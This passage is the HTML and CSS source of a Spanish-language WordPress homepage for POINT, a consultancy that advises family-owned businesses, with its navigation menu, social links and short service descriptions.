0.3s, border-radius 0.3s, opacity 0.3s;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-1c9f5aa{width:20%;}.elementor-7 .elementor-element.elementor-element-8d0896b{width:59.664%;}.elementor-7 .elementor-element.elementor-element-d16e7b1{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7 .elementor-element.elementor-element-1c9f5aa{width:100%;}.elementor-7 .elementor-element.elementor-element-8d0896b{width:100%;}.elementor-7 .elementor-element.elementor-element-d16e7b1{width:100%;}.elementor-7 .elementor-element.elementor-element-d80cda1{width:100%;}}@media(max-width:1024px){.elementor-7 .elementor-element.elementor-element-97480fb > .elementor-container{min-height:0px;}.elementor-7 .elementor-element.elementor-element-cb88ae8{text-align:center;}.elementor-7 .elementor-element.elementor-element-cb88ae8 img{width:19%;}.elementor-7 .elementor-element.elementor-element-d7f12b2 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-7 .elementor-element.elementor-element-d7f12b2 .elementor-nav-menu--main .elementor-item{padding-left:7px;padding-right:7px;}.elementor-7 .elementor-element.elementor-element-97480fb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-868f3cb .elementor-heading-title{font-size:34px;}.elementor-7 .elementor-element.elementor-element-868f3cb > .elementor-widget-container{padding:29% 5% 0% 5%;}.elementor-7 .elementor-element.elementor-element-73fafff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 5% 0% 5%;}.elementor-7 .elementor-element.elementor-element-383d791 .elementor-heading-title{font-size:43px;}.elementor-7 .elementor-element.elementor-element-2413088{padding:3em 3em 3em 3em;}.elementor-7 .elementor-element.elementor-element-6d62e5e .elementor-heading-title{font-size:43px;}.elementor-7 .elementor-element.elementor-element-7a276b7 > .elementor-shape-top svg{width:calc(219% + 1.3px);}.elementor-7 .elementor-element.elementor-element-7a276b7{padding:5em 2em 3em 2em;}}@media(max-width:767px){.elementor-7 .elementor-element.elementor-element-cb88ae8 img{width:41%;}.elementor-7 .elementor-element.elementor-element-8d0896b{width:50%;}.elementor-7 .elementor-element.elementor-element-d16e7b1{width:50%;}.elementor-7 .elementor-element.elementor-element-868f3cb .elementor-heading-title{font-size:42px;}.elementor-7 .elementor-element.elementor-element-868f3cb > .elementor-widget-container{margin:89px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-73fafff{font-size:14px;}.elementor-7 .elementor-element.elementor-element-934ff15 > .elementor-shape-bottom svg{width:calc(236% + 1.3px);}.elementor-7 .elementor-element.elementor-element-934ff15{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-7 .elementor-element.elementor-element-620b4a2{left:238px;}body.rtl .elementor-7 .elementor-element.elementor-element-620b4a2{right:238px;}.elementor-7 .elementor-element.elementor-element-620b4a2{bottom:21px;}.elementor-7 .elementor-element.elementor-element-06a7122{text-align:center;}.elementor-7 .elementor-element.elementor-element-383d791{text-align:center;}.elementor-7 .elementor-element.elementor-element-383d791 .elementor-heading-title{font-size:32px;}.elementor-7 .elementor-element.elementor-element-2413088 > .elementor-shape-bottom svg{width:calc(195% + 1.3px);height:41px;}.elementor-7 .elementor-element.elementor-element-2413088{padding:1em 1em 1em 1em;}.elementor-7 .elementor-element.elementor-element-6f07187{text-align:center;}.elementor-7 .elementor-element.elementor-element-6d62e5e{text-align:center;}.elementor-7 .elementor-element.elementor-element-6d62e5e .elementor-heading-title{font-size:32px;}.elementor-7 .elementor-element.elementor-element-d80cda1{width:100%;}.elementor-7 .elementor-element.elementor-element-d088c2e .jet-animated-text__before-text{font-size:19px;}.elementor-7 .elementor-element.elementor-element-d088c2e .jet-animated-text__animated-text{font-size:30px;}.elementor-7 .elementor-element.elementor-element-7a276b7 > .elementor-shape-top svg{width:calc(190% + 1.3px);}.elementor-7 .elementor-element.elementor-element-573aa93 img{width:50%;}.elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-nav-menu--dropdown .elementor-item, .elementor-7 .elementor-element.elementor-element-714f5e8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-7 .elementor-element.elementor-element-c8935dd{--grid-column-gap:10px;}}
</style>
<link rel='stylesheet' id='elementor-pro-css'  href='//pointtalentos.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blog-css'  href='//pointtalentos.com/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.2.13' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='//pointtalentos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='//pointtalentos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='//pointtalentos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='//pointtalentos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='//pointtalentos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.1' type='text/css' media='all' />
<script type='text/javascript' src='//pointtalentos.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.2.4' id='font-awesome-4-shim-js'></script>
<link rel="//api.w.org/" href="//pointtalentos.com/wp-json/" /><link rel="alternate" type="application/json" href="//pointtalentos.com/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//pointtalentos.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//pointtalentos.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.10" />
<link rel="canonical" href="//pointtalentos.com/" />
<link rel='shortlink' href='//pointtalentos.com/' />
<link rel="alternate" type="application/json+oembed" href="//pointtalentos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpointtalentos.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//pointtalentos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpointtalentos.com%2F&#038;format=xml" />
<link rel="icon" href="//pointtalentos.com/wp-content/uploads/2019/05/cropped-catalogfRecurso-1-32x32.png" sizes="32x32" />
<link rel="icon" href="//pointtalentos.com/wp-content/uploads/2019/05/cropped-catalogfRecurso-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//pointtalentos.com/wp-content/uploads/2019/05/cropped-catalogfRecurso-1-180x180.png" />
<meta name="msapplication-TileImage" content="//pointtalentos.com/wp-content/uploads/2019/05/cropped-catalogfRecurso-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

/** Start Envato Elements CSS: Recipe (78-3-9b60641d9635712e6e5fb0d76dd4b213) **/

@media screen and (max-width: 480px){
.envato-kit-75-steps .elementor-price-list-image{
display: none;
}
	.envato-kit-75-steps	.elementor-price-list-text{
		max-width: 100%;
		width: 100%;
	display: block;
	}
}

/** End Envato Elements CSS: Recipe (78-3-9b60641d9635712e6e5fb0d76dd4b213) **/



/** Start Envato Elements CSS: Blocks (135-3-c665d4805631b9a8bf464e65129b2f58) **/

.envato-block__preview{overflow: visible;}

/** End Envato Elements CSS: Blocks (135-3-c665d4805631b9a8bf464e65129b2f58) **/



/** Start Envato Elements CSS: Blocks (73-3-f64f7bd8e81de57bc1df72206fdbe45a) **/

/* Newsletter Placeholder Text Alignment */
.envato-kit-70-subscribe-form-inline .elementor-field-type-email input {
	padding-left: 27px;
}

.envato-kit-70-review-mobile .elementor-testimonial{
	flex-direction: column-reverse;
}

/** End Envato Elements CSS: Blocks (73-3-f64f7bd8e81de57bc1df72206fdbe45a) **/



/** Start Envato Elements CSS: Blocks (142-3-a175df65179b9ef6a5ca9f1b2c0202b9) **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}


/** End Envato Elements CSS: Blocks (142-3-a175df65179b9ef6a5ca9f1b2c0202b9) **/



/** Start Envato Elements CSS: Blocks (141-3-1d55f1e76be9fb1a8d9de88accbe962f) **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Envato Elements CSS: Blocks (141-3-1d55f1e76be9fb1a8d9de88accbe962f) **/



/** Start Envato Elements CSS: Blocks (71-3-d415519effd9e11f35d2438c58ea7ebf) **/

.envato-block__preview{overflow: visible;}

/** End Envato Elements CSS: Blocks (71-3-d415519effd9e11f35d2438c58ea7ebf) **/



/** Start Envato Elements CSS: Blocks (72-3-34d2cc762876498c8f6be5405a48e6e2) **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Envato Elements CSS: Blocks (72-3-34d2cc762876498c8f6be5405a48e6e2) **/



/** Start Envato Elements CSS: Blocks (69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9) **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Envato Elements CSS: Blocks (69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9) **/

		</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body data-rsssl=1 class="home page-template page-template-elementor_canvas page page-id-7 wp-custom-logo elementor-default elementor-template-canvas elementor-kit-612 elementor-page elementor-page-7">
			<div data-elementor-type="wp-post" data-elementor-id="7" class="elementor elementor-7" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-934ff15 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="934ff15" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/pointtalentos.com\/wp-content\/uploads\/2023\/02\/pexels-alena-darmel-7320364.mp4&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;,&quot;background_play_on_mobile&quot;:&quot;yes&quot;}">
								<div class="elementor-background-video-container">
													<video class="elementor-background-video-hosted elementor-html5-video" autoplay muted playsinline loop></video>
											</div>
									<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dcd0779" data-id="dcd0779" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-97480fb elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="97480fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1c9f5aa" data-id="1c9f5aa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cb88ae8 elementor-widget elementor-widget-image" data-id="cb88ae8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="//pointtalentos.com/">
							<img width="578" height="227" src="//pointtalentos.com/wp-content/uploads/2019/05/catalogfRecurso-4.png" class="attachment-large size-large" alt="" loading="lazy" srcset="//pointtalentos.com/wp-content/uploads/2019/05/catalogfRecurso-4.png 578w, //pointtalentos.com/wp-content/uploads/2019/05/catalogfRecurso-4-300x118.png 300w" sizes="(max-width: 578px) 100vw, 578px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8d0896b" data-id="8d0896b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d7f12b2 elementor-nav-menu__align-center elementor-nav-menu--indicator-chevron elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d7f12b2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-d7f12b2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="//pointtalentos.com/nosotros/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="//pointtalentos.com/cursos/" class="elementor-item">Pequeños emprendedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422"><a href="//pointtalentos.com/consultoria/" class="elementor-item">Otros servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-523"><a href="//pointtalentos.com/consultoria/#main" class="elementor-sub-item elementor-item-anchor">Educación continua</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="//pointtalentos.com/consultoria/#6" class="elementor-sub-item elementor-item-anchor">Asesoramiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="//pointtalentos.com/novedades/" class="elementor-item">Novedades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="//pointtalentos.com/point/" class="elementor-item">Alianzas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="//pointtalentos.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="//pointtalentos.com/contacto/" class="elementor-item">Contacto</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menú</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-d7f12b2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="//pointtalentos.com/nosotros/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="//pointtalentos.com/cursos/" class="elementor-item">Pequeños emprendedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422"><a href="//pointtalentos.com/consultoria/" class="elementor-item">Otros servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-523"><a href="//pointtalentos.com/consultoria/#main" class="elementor-sub-item elementor-item-anchor">Educación continua</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="//pointtalentos.com/consultoria/#6" class="elementor-sub-item elementor-item-anchor">Asesoramiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="//pointtalentos.com/novedades/" class="elementor-item">Novedades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="//pointtalentos.com/point/" class="elementor-item">Alianzas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="//pointtalentos.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="//pointtalentos.com/contacto/" class="elementor-item">Contacto</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d16e7b1" data-id="d16e7b1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-09f6141 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="09f6141" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-bounce-in elementor-repeater-item-50a6bbe" href="//www.facebook.com/POINTPUEBLA" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-bounce-in elementor-repeater-item-7cf7202" href="//www.instagram.com/pointtalentos/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-bounce-in elementor-repeater-item-e33b20f" href="mailto:contacto@pointtalentos.com%20%20" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i class="fas fa-envelope"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-868f3cb elementor-invisible elementor-widget elementor-widget-heading" data-id="868f3cb" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;pulse&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Negocios que trascienden en el tiempo</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-73fafff elementor-widget elementor-widget-text-editor" data-id="73fafff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
					<p><span style="color: #ccffff; font-family: Roboto, sans-serif; font-size: 14px; text-align: start;">Somos un equipo de expertos multidisciplinarios certificados con alto nivel de especialización, colaborando en proyectos para Empresas Familiares de forma integral.</span></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-04a231e elementor-view-default elementor-widget elementor-widget-icon" data-id="04a231e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-pulse" href="#an">
			<i aria-hidden="true" class="fas fa-angle-down"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2413088 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2413088" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b5ba324" data-id="b5ba324" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-620b4a2 elementor-widget__width-auto elementor-fixed elementor-view-default elementor-widget elementor-widget-icon" data-id="620b4a2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="//pointtalentos.com/novedades/">
			<i aria-hidden="true" class="fab fa-spotify"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-06a7122 elementor-widget elementor-widget-heading" data-id="06a7122" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Somos POINT</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-383d791 elementor-widget elementor-widget-heading" data-id="383d791" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Acerca de Nosotros</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c7c115f" data-id="c7c115f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-eef0da2 elementor-widget elementor-widget-text-editor" data-id="eef0da2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
					<p style="color: #000000; font-size: 14px;"><span style="color: #ffffff; font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">Brindamos servicios de Consejería a Empresas Familiares, colaboramos con el fundador y la familia empresaria, de forma cercana y personalizada, en la potencialización de sus talentos a través del establecimiento de procesos que les brinden soporte en la institucionalización y profesionalización de la organización.</span></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f78f96c elementor-widget elementor-widget-button" data-id="f78f96c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="//pointtalentos.com/nosotros/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Conoce más</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ba2353 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ba2353" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f1cec84" data-id="f1cec84" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f07187 elementor-widget elementor-widget-heading" data-id="6f07187" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Somos POINT</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6d62e5e elementor-widget elementor-widget-heading" data-id="6d62e5e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">¿CÓMO POTENCIALIZAMOS TU TALENTO?</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b98209a" data-id="b98209a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-beecb44 elementor-widget elementor-widget-text-editor" data-id="beecb44" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
					<p style="color: #000000; font-size: 14px;"><span style="font-kerning: none;">Partimos del entendimiento de la situación familiar y empresarial actual, en donde, a través de un diagnóstico previo recabamos información que nos permita identificar las áreas de oportunidad, para posteriormente, plantearles alternativas de solución que les proporcionen valor agregado.</span></p><p style="color: #000000; font-size: 14px;">Te ayudamos a lograr acuerdos, bienestar familiar y potencializamos la empresa.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
